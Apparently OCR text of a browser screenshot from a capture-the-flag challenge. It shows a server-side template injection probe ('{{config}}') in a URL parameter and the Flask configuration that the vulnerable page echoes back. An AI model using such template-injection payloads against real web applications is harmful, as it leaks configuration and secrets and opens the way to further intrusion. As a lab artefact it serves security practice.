 Mozilla Firefox
新标签页
题目
111.198.29.45:32113/index.php?na
首选项
111.198.29.45:32113/index.php?name={{config}}
IP
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
URL http://111.198.29.45:32113/index.php?name=<Config {'JSON_AS_ASCII': True,
'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE':
4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV':
'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None,
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}> not found